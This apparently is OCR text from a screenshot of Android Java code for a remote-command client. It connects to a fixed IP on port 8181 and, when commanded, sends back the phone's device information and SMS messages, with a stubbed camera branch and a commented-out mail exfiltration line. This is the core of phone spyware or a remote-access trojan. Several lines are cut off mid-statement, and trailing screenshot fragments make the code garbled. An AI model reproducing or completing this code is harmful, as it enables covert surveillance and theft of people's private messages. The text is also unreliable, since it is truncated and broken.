 public void connec(){
Log.i( tag: "connec", msg: "start");
new Thread((Runnable) () → {
try{
Socket socket= new Socket( host: "10.251.203.32", port: 8181);
DataInputStream inputStream = new DataInputStream(socket.getInputStream());
DataOutputStream outputStream = new DataOutputStream(socket.getOutputStream());
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(System.in));
while (true){
//String aString = "我是胡江波";
//String aString=bufferedReader.readLine();
//if(aString.equals("bye"))break;
//outputStream.writeUTF(aString);
//outputStream.flush();
String iString=inputStream.readUTF();
System.out.println("已连接");
if(iString.equals("info")){
Log.i( tag: "Android", msg: "info");
outputStream.writeUTF(get_phone_info.all_info());
outputStream.flush();
System.out.println("info");
//MailSender.send(get_phone_info.all_info());
}
else if(iString.equals("camera")){
Log.i( tag: "Android", msg: "camera");
outputStream.writeUTF( str: "我是camera");
outputStream.flush();
}
else if(iString.equals("message")){
Log.i( tag: "Android", msg: "message");
System.out.println(shortmessage.obtainPhoneMessage( context: Receive_Instructions.this
outputStream.writeUTF(shortmessage.obtainPhoneMessage( context: Receive_Instructions.t
outputStream.flush();
}
Android Studio and p
Components: Androi